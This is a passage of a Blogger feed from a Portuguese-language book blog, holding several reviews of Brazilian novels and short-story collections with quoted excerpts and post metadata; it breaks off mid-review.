-]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EAs cartas são bem detalhadas, nos permitindo viver junto com as mães todos os seus desafios e momentos que impactam a vida de todos, e ao mesmo tempo, vemos clara sofrendo com o afastamento da filha, a qual ela dedicou tanto tempo de sua vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEu achei a Filha, muito ingrata e irresponsável, claro que Clara é uma mãe super protetora e sufoca a filha às vezes, e suas constantes brigas com o marido assustam a convivência com a filha, mas nada que uma conversa não resolvesse. Mas como todo adolescente e jovem, acham que os pais só atrapalham e preferem o afastamento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÉ leitura que fala muito sobre os desafios da maternidade, da mulher como mãe, da mulher na sociedade, e as peças que a vida prega. É uma leitura que emociona, ver a garra de Clara para que tudo saísse da melhor forma possível foi uma inspiração.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EO livro vai falar muito também sobre os momentos do parto, de como as mães muitas vezes são negligenciadas por profissionais da saúde, principalmente na hora do parto, deixando o momento ainda mais assustador, como se a mulher tivesse culpa do seu sofrimento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÉ uma leitura que nos faz refletir muitos sobre várias coisas, e ao mesmo tempo nos deixa indignada, como existem tantas coisas que fazem uma mãe ser como elas são. Mães são os melhores seres humanos desse mundo. Recomendo demais essa leitura!\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EAliás, é assim que às vezes me sinto: obsoleta! Como se minha utilidade tivesse se exaurido em algum lugar no passado e agora apenas ocupasse espaço, como uma geladeira velha que fica ali, atravancando a passagem, atrapalhando as coisas que realmente importam.\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EPelo visto, anotar as frases preferidas num diário está por demais fora de moda, tornou–se necessário escrevê–las no próprio corpo, gravá–las para sempre, tal qual um bloco de notas de si mesmo.\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESabe como é humilhante pedir notícias suas a todos os familiares? Ficar buscando migalhas de você em suas redes sociais como se eu fosse uma qualquer? Luísa me disse que virei uma stalker. Velha e stalker, como é que pode?\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ECorrija-me se estiver errada – uma vez que entende do tema mais do que eu –, contudo acho que, às vezes, fazemos determinadas coisas mais pela exposição, mais pelos outros do que por nós mesmos.\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ENo final, tudo se resume a pedir saúde, um punhado de paz e que Deus, em sua infinita misericórdia, espiche um pouco mais a existência terrena daqueles que amamos.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E “Eu fracassei”, repetia com insistência. “Não consegui. Prometi a Bia trazê-la ao mundo sem sofrimento desnecessário e não fui capaz”. Li tanto, busquei tanto, preparei-me tanto, quis tanto e estava desistindo.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EA força das lembranças, há tempos intocadas, arrebatando-me por completo. Recordar é re-viver, diz o dito popular. É a mais pura verdade.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ENão vou dizer que lamento. Ele não era a pessoa certa para você. O que lastimo é sentir que não sou merecedora de sua confiança, da sua amizade. Logo eu que, entre todas, sou a pessoa que mais a ama no mundo inteiro.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3461322770248619650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-com-amor-mamae.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3461322770248619650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3461322770248619650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-com-amor-mamae.html","title":"Resenha - Com amor mamãe "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZFLZIMxX7wgzrW7teghXy8DBqXdQ6hn8eJl0zTBfBlbq-i6UvvjAqNmFU6QAi-9dSJja-AT_z3i4U1rE4Apf-YAADmqnkgpO1xyGGPZR5c7gCIU-c0FvZhc26Z1Y8LYruOCOnqdy8-hdeKJTy01t0N0WVhcwNkqDNpgSiVz4E677mXm1Cyne_RLruRtU\/s72-w480-h640-c\/5353463.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2827924840245496635"},"published":{"$t":"2024-07-15T13:08:00.004-03:00"},"updated":{"$t":"2024-07-15T13:08:44.131-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O Rei dos Ratos"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAx8jDtUW1UUzxMaautwuhRwR5AE3tv9PgQ0NPvp2MiROk7SISxeDFlfy0iJD2E8DJmlaGRjXl477f0cdXK1NvtXkYNu-D-fKyVXTf2QQeMjeEDfhlEy1yak0W9tDsSX4xunW0eAXAq3qYDvBAQo3xHPgmrgXVF5ZbX3BpQLiYau-YxbbKGw0Nk2oqnHk\/w320-h400\/row-1-column-1.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA história tem início na noite de Natal da família Oliveira de Carvalho, composta por pai, mãe e dois filhos, um jovem de dezoito anos e uma menina de onze.                                                                            A ceia natalina está posta à mesa, a confraternização se desenrola com troca de presentes e a presença de Armando, irmão caçula de Paulo, cunhado de Francesca e tio de Fritz e Marie, que ganharam os nomes em homenagem ao conto de Natal \"O Quebra-Nozes\", por ser o preferido de Paulo, cirurgião plástico super famoso.                                                                                                                                 A decoração da casa é toda inspirada no conto e todos estão impecavelmente vestidos e prontos para celebrarem em família a noite de Natal. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"...Seria uma noite memorável.                                                                                                                          Deveria ter sido, e até foi, mas não pelos motivos que você pode estar imaginando.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFritz saiu de casa quando completou dezoito anos e foi morar com o namorado, mas quando chega para a festa Marie lhe faz revelações aterrorizantes sobre \"O Rei dos Ratos\", que a visitou pela primeira vez em seus sonhos quando ela completou dez anos, trazendo medo, confusão e sofrimento para sua vida desde então.                                                                                                                                                  O irmão se descontrola quando ouve o que Marie e acaba jogando pela janela os presentes que ela ganhara do tio e decide lhe contar os motivos que o levaram a sair de casa. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Um pesadelo que ninguém deveria viver, nem adulto, nem adolescente e nem criança, um que havia começado há pouco para mim e que eu tinha passado, enfim, a entender a proporção daquela barbaridade.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA revelação do segredo compartilhado pelos irmãos desencadeia uma série de acontecimentos inimagináveis que faz cair por terra a aparência de família perfeita e feliz, ostentada com orgulho por Paulo e Francesca, transformando a noite de Natal em um verdadeiro cenário de filme de terror, repleto de ódio, fúria violência, sangue e mortes violentas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECada vez que me deparo com uma obra escrita pela Ellen tenho plena convicção de que nada é o que parece ser a princípio. Ou seja, o clima natalino e de confraternização que toma conta da história serve como pano de fundo para uma trama simplesmente genial e com um enredo eletrizante.                            As revelações feitas tanto por Marie quanto por Fritz levam a história para outro patamar, devido a gravidade e o horror com os quais os irmãos se depararam em sua infância, principalmente ele, que só conseguiu se libertar após a maioridade.                                                                                                      O que começa aparentemente como um conto natalino toma proporções gigantescas quando a verdadeira face dos membros da família Oliveira de Carvalho desnuda-se por completo, mostrando toda a podridão em meio a opulência da casa, decorada com esmero para impressionar os convidados, revelando toda a dor e sofrimento por trás dos falsos sorrisos de felicidade dos filhos do casal. \u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÀ medida que a leitura avança somos confrontados com a maldade pura, exposta pelos olhos de uma criança e de um jovem, que vivenciaram as piores situações e acontecimentos dentro de sua própria casa, lugar que obrigatoriamente deveria mantê-los seguros, cometido justamente por quem deveria protegê-los de todo o mal.           \u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                                 A Ellen misturou com maestria um pouco de fábula infantil na construção da trama e nos entregou uma obra surpreendente do começo ao fim, na qual é impossível para de ler, devido a sua narrativa  hipnotizante e de extremo impacto.\u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                        Fritz e Marie são personagens cativantes e possuem uma força que nos atrai feito ímã, devido a intensidade do que carregam dentro de si.       \u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                             O desenrolar dos acontecimentos e principalmente como a história termina nos leva a refletir e chegar a triste conclusão de que a gente realmente não faz ideia da escuridão que habita os seres humanos, muitas vezes camuflada por trás de um sorriso feliz de uma família aparentemente perfeita.                      Recomendo muito a leitura do conto, mas já adianto que o mesmo possui violência física, psicológica, pedofilia e alcoolismo, portanto esteja preparado.            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2827924840245496635\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-o-rei-dos-ratos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2827924840245496635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2827924840245496635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-o-rei-dos-ratos.html","title":"Resenha - O Rei dos Ratos"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAx8jDtUW1UUzxMaautwuhRwR5AE3tv9PgQ0NPvp2MiROk7SISxeDFlfy0iJD2E8DJmlaGRjXl477f0cdXK1NvtXkYNu-D-fKyVXTf2QQeMjeEDfhlEy1yak0W9tDsSX4xunW0eAXAq3qYDvBAQo3xHPgmrgXVF5ZbX3BpQLiYau-YxbbKGw0Nk2oqnHk\/s72-w320-h400-c\/row-1-column-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1297751004294118084"},"published":{"$t":"2024-07-12T13:09:00.006-03:00"},"updated":{"$t":"2024-07-12T14:15:20.505-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Gato não toma pílulas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqN4vdHXe0EneOkEGR1qSMrT7Fr89eoVb1RBjA-APuKfq8BkSbeSRbGJqa4TC6uubG5-Dhw10_Cliqty-eDUAKgltWy6sJDp7p3h7wI29infBDeGakPU97QgcaSx2yI78XZ2Cm1LPln3RSlWA6XOQux31DfXqNKnhL3VFMJB_OEoax3TwruXM0rGj55M\/w300-h400\/598304534.png\" width=\"300\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E🐈 💊Prepare-se para uma viagem literária sem igual! Com sua habilidade inigualável de contar histórias, Stroesner Ferreira desperta nossa curiosidade e aguça nosso poder de imaginar. Cada crônica é um convite para rir e se encantar, desde a saga hilária de um bichano tomando pílula até a engenhosidade infantil que transforma o cotidiano em pura magia.” 🛴🧸\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✨Gato não toma pílulas e outras crônicas✨ facilmente nos levam a nostalgia de ouvir histórias que nossos pais nos contam, histórias de vizinhos, amigos e até familiares. Crônicas que nos faz pensar em como a vida já foi mais simplória e ao mesmo tempo mais difícil, já que as coisas não eram tão fáceis assim. Hoje em dia podemos contar com a conexão das redes sociais, ou órgãos sem fins lucrativos que se doam para ajudar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEu me diverti muito já que o autor tem uma escrita envolvente e com bom humor, algumas crônicas terminam com aquela boa e velha piada pronta, como no conto em que a mãe fala a filha que não é para comer manga com o braço quebrado pois faz mal, e quando a mãe pega a filha comendo manga ela cobra uma explicação, onde a menina simplesmente responde: mas eu estou comendo com o braço bom mãe. Impossível não lembrar das respostas espertinhas que eu e meus irmãos davam aos meus pais.\u003Cbr \/\u003E\u003Cbr \/\u003EClaro que não poderiam faltar histórias dos nossos queridos animais, como o doguinho que é embebedado e acaba tomando um porre, ou o gatinho que é castrado pelo seu dono por ser incontrolável, e adorar sair para passear e voltar todo estrupiado por causa das brigas. Esse eu precisei rir pois ele ficou indignado por ter de dar comprimidos para o gato, mas para quem tem gatos sabem como é quase uma coisa impossível dar remédios para os bichanos.\u003Cbr \/\u003E\u003Cbr \/\u003EO livro é uma leitura rápida e que você vai se sentir confortável lendo, nada melhor do que se sentir em casa dentro de um livro. São crônicas de todos os tipos, com crianças, bêbados, animais, situações cotidianas, afazeres e principalmente sobre às mais variadas nuances da vida.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Quem vê cara não vê coração”. O poeta Renato Russo dizia que o mal da sociedade está na falta de caráter, mas as pessoas se esquecem e julgam a aparência.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Eu diria, sem exagero algum, que a cachaça é de uma natureza atroz. Ela desinibe, entontece, encoraja, mas, às vezes, arruína a vida, em um minuto.”\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Moça, meu gato não toma pílulas, não toma comprimidos, isso eu tenho certeza, lhe garanto. Pode deixar isso aí, adeus...”\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Orgulhosa em servir, porém ingênua, pois, imprudente nas palavras, dispara, à queima-roupa: - Pode comer, meu filho, que estas mangas são para os porcos mesmo!”\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora \u003Ci\u003EJoseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1297751004294118084\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-gato-nao-toma-pilulas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1297751004294118084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1297751004294118084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-gato-nao-toma-pilulas.html","title":"Resenha - Gato não toma pílulas "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqN4vdHXe0EneOkEGR1qSMrT7Fr89eoVb1RBjA-APuKfq8BkSbeSRbGJqa4TC6uubG5-Dhw10_Cliqty-eDUAKgltWy6sJDp7p3h7wI29infBDeGakPU97QgcaSx2yI78XZ2Cm1LPln3RSlWA6XOQux31DfXqNKnhL3VFMJB_OEoax3TwruXM0rGj55M\/s72-w300-h400-c\/598304534.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-631522911493045433"},"published":{"$t":"2024-07-12T13:04:00.003-03:00"},"updated":{"$t":"2024-07-12T13:04:26.154-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha  - DESCONECTADOS"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h400\/row-1-column-1.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EAdam e Amanda se conhecem quando ela vai entrevistá-lo para uma matéria sobre inovação tecnológica. Durante a entrevista, Adam a convida para experimentar seu mais novo projeto: um mundo virtual que simula sensações da vida real. Amanda fica encantada, explorando inúmeros lugares e países como se estivesse realmente lá. O projeto está quase pronto para ser lançado ao público, e Adam planeja uma grande inauguração.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA relação entre Adam e Amanda se aprofunda, e eles se tornam mais do que apenas entrevistado e jornalista. No dia da inauguração, o inesperado acontece: hackers sequestram o sistema do metaverso, aprisionando milhões de usuários que não conseguem se desconectar. O governo inicia uma investigação. Amanda, que não entrou no programa devido a um acidente de seu pai, se vê perdida, mas sabe que precisa agir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEla e um dos engenheiros do projeto começam uma investigação independente para descobrir o que está acontecendo e encontrar uma forma de entrar no metaverso para resolver a situação.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003E“O que poderia ser melhor do que em um piscar de olhos\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ese transportar para qualquer lugar que se desejasse para vivenciar sensações como se tivéssemos na vida real?”\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Nosso cérebro emite um comando que demora para ser executado. Leva um certo tempo para o comando sair de nossa mente e percorrer o trajeto até o destino. Aqui esse atraso não existe; é tudo muito rápido\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“ A minha intenção é salvar ada e todos os que estão presos no Real One e vou fazer tudo que estiver ao meu alcance para trazê-los de volta. se você não nos ajudar, não teremos mais nada a perder e diremos a todos tudo que sabemos\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“Estamos vivendo. E talvez o mundo lá fora esteja em seus últimos dias... mas não é por isso que devemos desistir da vida que temos aqui. Ainda mais quando somos meros espectadores\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEssa obra não dá um minuto de descanso. A paz reina apenas nos primeiros capítulos, quando Amanda e Adam se conhecem e se apaixonam. Depois disso, a adrenalina toma conta, com a trama envolvendo uma população presa em um programa virtual e até uma iminente guerra nuclear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA narrativa é envolvente e bem escrita, mantendo o leitor cativado. A história apresenta a perspectiva dos que estão presos no programa, mostrando como eles convivem até serem libertados ou encontrarem uma forma de se comunicar e escapar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom uma leitura fascinante e repleta de efeitos especiais, o livro transporta o leitor para um mundo onde é possível viajar a qualquer lugar num piscar de olhos. As motivações para o sequestro digital são bem elaboradas, revelando uma sacada genial do autor. A obra desperta uma gama de sentimentos, desde apreensão até uma profunda conexão com os personagens.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO final, entretanto, é intrigante. Após uma intensa adrenalina em 80% do livro, o desfecho parece mais monótono e inesperado. Eu esperava que os personagens retornassem ao mundo real e reconstruíssem suas vidas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsta história é uma fascinante mistura de romance, distopia e ficção científica de qualidade. Se você busca uma leitura envolvente, está no caminho certo. O autor demonstra um talento impressionante, tornando esta leitura imperdível.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003EJoseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/631522911493045433\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-desconectados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/631522911493045433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/631522911493045433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-desconectados.html","title":"Resenha  - DESCONECTADOS"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h400-c\/row-1-column-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6977632047785194630"},"published":{"$t":"2024-06-28T11:45:00.006-03:00"},"updated":{"$t":"2024-06-28T11:45:58.472-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Em Busca de Grandes Sonhos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQprHvnh04OQX9CNeHuacZY9zy5gz1Nczc2MYyEbO542j4zGUVTg7kGKk91bY0osM_eGmoXoNZbU01RuwMBp6H7zBwObSeyIjR9GVnPiW9uo6cVOnuALyc18mNZwaKINZQXqDBVOTO-_-naFNKDx90udz697zeLpZiEP8HAVrLcuQaaS_Am2MFaorg8Y\/w320-h400\/row-1-column-1.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003ELúcio passa por grandes apuros na escola, com dificuldades para se relacionar com os colegas por conta de sua timidez,  ele acaba constantemente sofrendo nas mãos de colegas, sendo alvo de bullying. E nada que ele faça faz com que os colegas abusadores parem com as agressões e humilhações.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEm meio ao bullying ele conhece o que ele vê como sendo seu primeiro amor, uma menina que sempre o defende, e ambos desenvolvem uma amizade, mas a vida de Lúcio não é nada fácil na escola, mesmo se dedicando. E às vezes até seus amigos acabam aprontando com ele.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJá em casa, ele conta com uma mãe protetora e que trabalha em um orfanato, onde 